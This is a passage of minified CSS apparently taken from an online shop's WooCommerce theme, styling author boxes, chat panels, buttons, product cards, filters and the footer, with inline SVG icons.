(orientation:landscape){.box-author .box__head{align-items:flex-start}}.box-author .box__info{display:flex;flex-wrap:wrap;align-items:center}@media (max-width:390px){.box-author .box__info{width:100%}}.box-author .box__avatar{width:78px;margin:0 15px 0 0}.box-author .box__avatar img{border-radius:50%}.box-author .box__name h6{font-weight:500;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__name h6{font-size:1.4rem}}.box-author .box__name h6:last-child{margin-bottom:0}.box-author .box__name h6 strong{font-weight:600}@media (max-width:390px){.box-author .box__socials{margin-top:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials ul{margin:-8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials li{padding:8px}}.box-author .box__socials .socials li i{color:#424242;margin:2px 0 0}.box-author .box__socials .socials li:hover span a i{color:var(--theme-color-orange)}.box-author .box__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__entry{font-size:1.4rem}}.box-author .box__entry p{line-height:1.5}.box-chat{border:1px solid #E0D8CE;background:#f9f6f2;border-radius:4px;position:relative;padding:25px 23px 27px 35px;box-shadow:-2px 4px 8px #0000000f}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat{padding:28px 33px 13px}}.box-chat:after{content:"";position:absolute;bottom:-12px;right:-10px;width:100%;height:100%;background:#e0d8ce;border:1px solid #CCC6BF;border-radius:4px;z-index:-1}.box-chat .box__title{margin-bottom:35px;padding:0 97px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__title{padding:0 60px 0 0;margin-bottom:24px}}.box-chat .box__tile h3{line-height:1.153}.box-chat .box__info{margin-bottom:39px}@media (max-width:1023px){.box-chat .box__info{margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__info{margin-bottom:24px}}.box-chat .box__tile{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:27px}@media (max-width:1023px){.box-chat .box__tile{font-size:1.4rem;margin-bottom:22px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile{font-size:1.2rem;margin-bottom:17px}}.box-chat .box__tile:last-child{margin-bottom:0}.box-chat .box__tile-icon{width:33px;height:33px;border-radius:50%;border:1px solid #2C2C2C;background:#424242;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 14px 0 0;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}@media (max-width:1023px){.box-chat .box__tile-icon{width:30px;height:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile-icon{width:28px;height:28px;margin:0 10px 0 0}}.box-chat .box__tile-icon:hover{border:1px solid var(--theme-color-green);background:var(--theme-color-green)}.box-chat .box__tile a{text-decoration:none;letter-spacing:.045em}.box-chat .box__tile a:hover{color:var(--theme-color-orange)}.box-chat .box__label{position:absolute;top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label{top:12px;right:17px}}.box-chat .box__label h5{text-transform:uppercase;font-size:2rem;color:var(--theme-color-green);position:relative;padding:0 0 0 19px;letter-spacing:.045em}@media (max-width:1023px){.box-chat .box__label h5{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5{font-size:1.6rem}}.box-chat .box__label h5:before{content:"";position:absolute;top:5px;left:0;width:13px;height:13px;background:var(--theme-color-green);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:before{width:11px;height:11px;left:4px;top:5px}}.box-chat .box__label h5:after{content:"";position:absolute;top:3px;left:-2px;width:17px;height:17px;background:transparent;border:1px solid rgba(0,140,69,.54);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:after{width:15px;height:15px;top:3px;left:2px}}.box-chat--has-alt-styles{padding:39px 42px 38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles{padding:39px 20px 38px}}@media (max-width:400px){.box-chat--has-alt-styles{padding:39px 15px 38px}}.box-chat--has-alt-styles:after{display:none}.box-chat--has-alt-styles .box__label{top:34px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__label{top:23px}}.box-chat--has-alt-styles .box__tile{margin-bottom:35px}@media (max-width:1023px){.box-chat--has-alt-styles .box__tile{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__tile{margin-bottom:18px}}.box-chat--has-alt-styles .box__tile:last-child{margin-bottom:0}.box-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:17px 20px 20px;transition:transform var(--theme-transition-duration)}.box-links .box__text{margin-bottom:15px}.box-links .box__text h6{font-weight:400;color:#2c2c2c}.box-links .box__list ul{list-style-type:none}.box-links .box__list li{font-size:1.4rem;line-height:1;padding-bottom:10px;margin-bottom:11px;border-bottom:1px solid #F9F6F2}.box-links .box__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.box-links .box__list li a{text-decoration:none}.box-links .box__list li a:hover{color:var(--theme-color-orange)}.box-links .box__list li.has-active-link a{color:var(--theme-color-orange);font-weight:500;font-size:1.3rem}.box-links.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.box-product-additions{filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:30px 15px 30px 21px;margin-block-start:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-product-additions{margin-block-start:45px}}.box-product-additions .box__inner>ul{list-style-type:none;margin-bottom:26px}.box-product-additions .box__inner>ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:15px;font-size:1.4rem}.box-product-additions .box__inner>ul li:last-child{margin-bottom:0}.box-product-additions .box__inner>ul li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:14px}.box-product-additions .box__inner>ul li span i{color:#e9be66}.box-product-additions .box__inner li span i.icon-star-empty{color:#6f5e5e33}.box-product-additions .box__logos{display:flex;flex-wrap:wrap}.box-product-additions .box__logos ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-10px;width:100%}.box-product-additions .box__logos ul li{padding:10px;width:20%}.box-product-additions .box__logos ul li img{width:100%;max-width:50px}.box-table{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}.box-table .box__title{margin-bottom:13px}.box-table .box__list ul{list-style-type:none;font-size:1.4rem}.box-table .box__list li{padding:0 0 14px;position:relative;margin-bottom:14px}.box-table .box__list li:last-child{padding-bottom:0;margin-bottom:0}.box-table .box__list li:last-child:after{display:none}.box-table .box__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.box-table .box__list li a{text-decoration:none}.box-table .box__list li a:hover{color:var(--theme-color-orange)}.breadcrumbs{color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs{font-size:1.4rem}}.breadcrumbs ul{display:flex;flex-wrap:wrap;margin:-8px -7px}.breadcrumbs li{padding:8px 7px}.breadcrumbs li+li{position:relative}.breadcrumbs li+li:after{content:"";position:absolute;left:0;top:9px;width:1px;height:17px;background:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs li+li:after{height:14px}}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#breadcrumbs{font-size:1.4rem}}.main>#breadcrumbs{--shell-max-width:111rem;--shell-gutter:8rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:30px}@media (max-width:1023px){.main>#breadcrumbs{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.main>#breadcrumbs{--shell-gutter:1.5rem}}.main>#breadcrumbs+div .section-default{padding-top:20px}.btn-menu{display:inline-block;vertical-align:middle;font-size:0;text-align:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:18px;position:relative;z-index:5}@media (max-width:390px){.btn-menu{width:24px;height:16px}}.btn-menu span{position:absolute;display:block;height:2px;left:0;width:100%;background:#424242;transition:top .2s .25s,opacity .4s,transform .2s 0s,background .2s .3s,width .2s .2s}.btn-menu span:nth-child(1){top:0}.btn-menu span:nth-child(2){top:9px}.btn-menu span:nth-child(3){top:17px}body.has-menu-opened .btn-menu span{transition:background .2s,top .2s,opacity .2s,transform .2s .25s}body.has-menu-opened .btn-menu span:nth-child(1),body.has-menu-opened .btn-menu span:nth-child(3){top:9px}body.has-menu-opened .btn-menu span:nth-child(1){transform:rotate(45deg)}body.has-menu-opened .btn-menu span:nth-child(2){opacity:0}body.has-menu-opened .btn-menu span:nth-child(3){transform:rotate(-45deg)}.btn-phone{font-size:16px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:#424242;color:#f9f6f2;min-height:52px;border-radius:20px;transition:background .4s;padding:5px 20px}.btn-phone span{position:relative;width:20px;height:20px}.btn-phone span img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s}.btn-phone span img~img{opacity:0;position:absolute;top:0;left:0}.btn-phone:hover{text-decoration:none;color:#424242!important;background:#f9f6f2}.btn-phone:hover span img{opacity:0}.btn-phone:hover span img~img{opacity:1}.btn,body.woocommerce-cart .woocommerce .cross-sells li.product .button,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button,body.woocommerce-cart .woocommerce .coupon .button,body.woocommerce-cart .woocommerce .cart .button,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button,body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button,body.woocommerce div.product-secondary .button,body.woocommerce div.product form.cart .button,body.woocommerce .black-friday-sale-label,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button,body.woocommerce ul.products li.product .button,body.woocommerce-account.woocommerce-edit-account .woocommerce .button,body.woocommerce-account.woocommerce-edit-address .woocommerce .button,body.woocommerce-account .woocommerce .woocommerce-Button,body.woocommerce-account .woocommerce .woocommerce-button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input,body.checkout-wc.futurist #cfw-place-order button,body.checkout-wc.futurist .cfw-primary-btn,.popup-main a.button,.form-chat .form__btn{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#FFF;--button-background-color:#E37714;--button-border-color:#E37714;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#C26005;--button-hover-border-color:#C26005;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:1.2rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.btn:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cross-sells li.product .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .coupon .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cart .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button:where(:hover,:focus-visible),body.woocommerce-wishlist div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce-cart div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product form.cart .button:where(:hover,:focus-visible),body.woocommerce .black-friday-sale-label:where(:hover,:focus-visible),body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button:where(:hover,:focus-visible),body.woocommerce ul.products li.product .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-account .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account.woocommerce-edit-address .woocommerce .button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-Button:where(:hover,:focus-visible),body.woocommerce-account .woocommerce .woocommerce-button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button:where(:hover,:focus-visible),.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input:where(:hover,:focus-visible),body.checkout-wc.futurist #cfw-place-order button:where(:hover,:focus-visible),body.checkout-wc.futurist .cfw-primary-btn:where(:hover,:focus-visible),.popup-main a.button:where(:hover,:focus-visible),.form-chat .form__btn:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}}.btn svg path,body.woocommerce-cart .woocommerce .cross-sells li.product .button svg path,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button svg path,body.woocommerce-cart .woocommerce .coupon .button svg path,body.woocommerce-cart .woocommerce .cart .button svg path,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button svg path,body.woocommerce-wishlist div.product-secondary .button svg path,body.woocommerce-cart div.product-secondary .button svg path,body.woocommerce div.product-secondary .button svg path,body.woocommerce div.product form.cart .button svg path,body.woocommerce .black-friday-sale-label svg path,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button svg path,body.woocommerce ul.products li.product .button svg path,body.woocommerce-account.woocommerce-edit-account .woocommerce .button svg path,body.woocommerce-account.woocommerce-edit-address .woocommerce .button svg path,body.woocommerce-account .woocommerce .woocommerce-Button svg path,body.woocommerce-account .woocommerce .woocommerce-button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button svg path,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input svg path,body.checkout-wc.futurist #cfw-place-order button svg path,body.checkout-wc.futurist .cfw-primary-btn svg path,.popup-main a.button svg path,.form-chat .form__btn svg path{transition:fill var(--theme-transition-duration)}.btn--outlined{--button-color:#000;--button-background-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#000}.btn--block{display:block}.btn--secondary{--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-hover-color:#fff;--button-hover-border-color:#424242;--button-hover-background-color:#424242}.btn--secondary:hover svg path{fill:var(--theme-color-white)}.card-product{position:relative;background:linear-gradient(199.09deg,#fff 12.85%,#f7f4f1 69.11%);transition:opacity var(--theme-transition-duration)}.card-product:hover{opacity:.8}.card-product .card__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.card-product .card__inner{padding:46px 37px 28px;display:flex;flex-direction:column;height:100%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__inner{padding:20px 15px}}.card-product .card__discount{width:35px;height:35px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.2rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;right:12px}@media (max-width:1199px){.card-product .card__discount{right:auto;left:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.card-product .card__discount{width:30px;height:30px;font-size:1rem;top:8px;left:8px}}.card-product .card__image{margin-bottom:15px;margin-top:auto}.card-product .card__title{text-align:center;margin-top:auto}.card-product .card__title h6{font-weight:500}.category-slider{padding:25px 0 28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider{padding:28px 0}}.category-slider .category__slider-inner{display:grid;grid-template-columns:auto 1fr;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-inner{flex-wrap:wrap}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-head{display:none}}.category-slider .category__slider-head h6{letter-spacing:.045em;font-weight:500}.category-slider .category__slider-body{padding:0 0 0 22px;overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.category-slider .category__slider-body{width:100%;padding:0}}.details{margin-bottom:38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.details{border-bottom:1px solid #E0D8CE;padding-bottom:48px;margin-bottom:45px}}.details:last-child{margin-bottom:0}.details .details__content{margin-bottom:17px}.details .details__content:last-child{margin-bottom:0}.details .details__content>ul,.details>ul,.details .main-details>ul{padding-left:17px;line-height:1.44;font-weight:500;font-family:var(--theme-font-family-inter)}.details .details__more{display:none}.details .details__more-link a{font-weight:700;font-family:var(--theme-font-family-inter);text-decoration:none}.details .details__more-link a:hover{color:var(--theme-color-orange)}.details .details__more-link a img{margin:-2px 0 0 3px}.details--alt{font-size:14px;font-weight:400}.details--alt h4{font-size:20px}.details--alt p{margin-bottom:17px}.details--alt p:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul,.details--alt .main-details>ul{list-style:none;padding-left:0;margin-bottom:20px}.details--alt .woocommerce-variation-description>ul:last-child,.details--alt .main-details>ul:last-child{margin-bottom:0}.details--alt .woocommerce-variation-description>ul li,.details--alt .main-details>ul li{display:flex;min-height:18px;line-height:1.29;align-items:center;position:relative;padding-left:30px}.details--alt .woocommerce-variation-description>ul li:before,.details--alt .main-details>ul li:before{content:"";position:absolute;top:0;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}.details--alt .woocommerce-variation-description>ul li+li,.details--alt .main-details>ul li+li{margin-top:14px}.dropdown-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}@media (max-width:1023px){.dropdown-links{border:1px solid #E0D8CE;border-radius:4px;padding:10px 20px;box-shadow:0}}.dropdown-links .dropdown__title{margin-bottom:15px}@media (max-width:1023px){.dropdown-links .dropdown__title{margin-bottom:0}}.dropdown-links .dropdown__title:last-child{margin-bottom:0}.dropdown-links .dropdown__title h6{position:relative;font-size:1.4rem}.dropdown-links .dropdown__title h6:after{content:"";position:absolute;top:4px;right:0;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;display:none}@media (max-width:1023px){.dropdown-links .dropdown__title h6:after{display:block}}@media (max-width:1023px){.dropdown-links .dropdown__list{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}.dropdown-links .dropdown__list ul{list-style-type:none;overflow:hidden}.dropdown-links .dropdown__list li{font-size:1.4rem;line-height:1;padding-bottom:16px;margin-bottom:16px;position:relative}@media (max-width:1023px){.dropdown-links .dropdown__list li{padding-bottom:0;border-bottom:0}}.dropdown-links .dropdown__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.dropdown-links .dropdown__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.dropdown-links .dropdown__list li a{text-decoration:none}.dropdown-links .dropdown__list li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.dropdown-links.is-expanded .dropdown__list{grid-template-rows:1fr;margin:20px 0}}.dropdown-links.is-expanded .dropdown__title h6:after{transform:rotate(-180deg)}.figure-overlay{position:relative;width:100%;height:100%;border-radius:4px;overflow:hidden;display:flex;align-items:center;justify-content:center;z-index:100}.figure-overlay .figure__overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:#424242ab;color:var(--theme-color-white);display:flex;flex-direction:column;align-items:center;justify-content:center}.figure-overlay .figure__overlay img{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-overlay .figure__overlay img{max-width:16px;margin-bottom:3px}}.figure-product-and-text{margin:50px 0}.figure-product-and-text .figure__inner{display:flex;flex-wrap:wrap;align-items:center}.figure-product-and-text .figure__tile{width:40%}@media (max-width:575px){.figure-product-and-text .figure__tile{width:100%;margin-bottom:20px}}.figure-product-and-text .figure__entry{width:60%;padding:0 0 0 30px;line-height:1.5}@media (max-width:575px){.figure-product-and-text .figure__entry{width:100%;padding:0}}.figure-products .figure__title{text-align:center;margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__title h4{font-size:2.2rem}}.figure-products .figure__tiles{max-width:545px;margin:0 auto}.figure-products .figure__tiles-inner{margin:-40px;display:flex;flex-wrap:wrap}@media (max-width:575px){.figure-products .figure__tiles-inner{margin:-10px}}@media (max-width:390px){.figure-products .figure__tiles-inner{margin:-10px 0}}.figure-products .figure__tile{width:50%;padding:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.figure-products .figure__tile{padding:10px}}@media (max-width:390px){.figure-products .figure__tile{width:100%;padding:10px 0}}.filters{background:#f9f6f2;border:1px solid #E0D8CE;padding:17px 0 0;margin-bottom:21px;position:sticky;top:var(--header-smaller-height);z-index:30;transition:padding var(--theme-transition-duration)}@media (max-width:1023px){.filters{background:transparent;border:0;margin-bottom:-46px;padding:0;position:static}}@media (max-width:575px){.filters{margin-bottom:10px}}@media (max-width:1023px){.filters.has-expanded-content{background:#f9f6f2;border:1px solid #E0D8CE;margin-bottom:18px;padding:15px 0 0}}.filters .filters__inner{display:flex;flex-wrap:wrap}@media (max-width:1023px){.filters .filters__inner{flex-direction:column}}@media (max-width:1023px){.filters .filters__head{padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}.filters .filters__head p{font-weight:600}.filters .filters__toggle{pointer-events:none}@media (max-width:1023px){.filters .filters__toggle{pointer-events:all;display:inline-block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__toggle{font-size:1.4rem}}.filters .filters__toggle-inner{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}@media (max-width:1023px){.filters .filters__toggle-inner{padding:7px 18px;border:1px solid #E0D8CE;border-radius:20px}}.filters.has-expanded-content .filters__toggle-inner{border:1px solid transparent}.filters .filters__toggle-inner img{margin:0 12px 0 0;transform:translate(2px,-4px)}@media (max-width:1023px){.filters .filters__toggle-inner img{max-width:14px;margin:0 9px 0 0;transform:unset}}.filters .filters__close{padding:0 0 0 15px;letter-spacing:.045em;font-weight:300;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.filters .filters__close{font-size:1.4rem}}.filters.has-expanded-content .filters__close{display:block}.filters .filters__close-inner{display:flex;flex-wrap:wrap;align-items:center;color:#424242}.filters .filters__close-inner p{margin-bottom:0}.filters .filters__close-inner img{margin:0 0 0 12px;max-width:11px}.filters .filters__body{display:flex;flex-wrap:wrap;margin:0 -34px;padding:0 0 0 66px}@media (max-width:1023px){.filters .filters__body{flex-direction:column;padding:0;margin:12px -15px 0;border-top:1px solid #E0D8CE;display:none}}.filters .js-loading{display:none;position:absolute;top:0;right:-30px;border:3px solid #E0D8CE;border-top:3px solid #2C2C2C;border-radius:50%;width:16px;height:16px;animation:spin 1s linear infinite}@media (max-width:1023px){.filters .js-loading{top:20%;right:-10px}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.filters.loading .js-loading{display:block}.filters.loading .js-filter{pointer-events:none}.woocommerce-notices-wrapper+.filters{margin-top:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-notices-wrapper+.filters{margin-top:0}}.filter{padding:0 33px 15px;position:relative}@media (max-width:1023px){.filter{width:100%;border-bottom:1px solid #E0D8CE;padding:15px 20px 15px 34px}}.filter .filter__items{position:absolute;top:100%;left:0;width:200px;background:#f9f6f2;border:1px solid #E0D8CE;padding:10px;z-index:20;visibility:hidden;opacity:0;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);max-height:500px;overflow-y:auto}@media (max-width:1023px){.filter .filter__items{position:static;max-height:unset;opacity:1;visibility:visible;display:none;width:100%;margin-top:20px;border:0;padding:10px 0}}.filter.is-current .filter__items{opacity:1;visibility:visible}.filter.is-current .filter__items{display:block}.filter.js-price .filter__items{width:300px}@media (max-width:575px){.filter.js-price .filter__items{width:100%}}.filter>a{position:relative;font-weight:600;text-decoration:none}@media (max-width:1023px){.filter>a{width:100%;display:block}}.filter>a:hover{color:var(--theme-color-orange)}.filter>a:after{position:absolute;right:-18px;top:4px;content:"";font:var(--fa-font-solid);font-size:1.2rem}@media (max-width:1023px){.filter>a:after{right:-4px}}.filter .filter__item{font-size:1.4rem;margin-bottom:10px;position:relative}.filter .filter__item:last-child{margin-bottom:0}.filter .filter__item label{padding-left:30px;display:flex;position:relative}.filter .filter__item label:before{content:"";font:var(--fa-font-solid);position:absolute;top:1px;left:3px;z-index:5;font-size:1.6rem;display:none}.filter .filter__item:has(input[type=checkbox]:checked) label:before{display:block}.filter .filter__item label span:not(.color){margin-left:auto;color:#acacac}.filter .filter__item label span.color{width:16px;height:15px;border-radius:50%;margin:0 10px 0 0}.filter .filter__item input[type=checkbox]{position:absolute;top:0;left:0;width:20px;height:18px;border:1px solid #E0D8CE;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fefefe;border-radius:4px}.footer{width:100%;padding:0 0 70px}@media (max-width:1023px){.footer{padding:0 0 50px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer{padding:0 0 40px}}.footer .footer__slider{padding:28px 0;border-top:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__slider{padding:23px 0}}.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:39px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content{background:#f9f6f2;border-top:1px solid #E0D8CE;margin-bottom:0;padding:0}}.footer .footer__content:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__content-inner{margin:0 -15px}}.footer .footer__cols{display:flex;flex-wrap:wrap;margin:-10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__cols{margin:0}}.footer .footer__col{width:25%;padding:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col{padding:0}}.footer .footer__col:nth-child(1){width:30.5%}@media (max-width:1199px){.footer .footer__col:nth-child(1){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(1){width:100%}}.footer .footer__col:nth-child(2){width:24.5%}@media (max-width:1199px){.footer .footer__col:nth-child(2){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(2){width:100%}}.footer .footer__col:nth-child(3){width:16%}@media (max-width:1199px){.footer .footer__col:nth-child(3){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(3){width:100%}}.footer .footer__col:nth-child(4){width:29%}@media (max-width:1199px){.footer .footer__col:nth-child(4){width:50%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__col:nth-child(4){width:100%}}.footer .footer__links{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links{padding:30px 15px;border-bottom:1px solid #E0D8CE;margin-bottom:0}}.footer .footer__links:last-child{margin-bottom:0}.footer 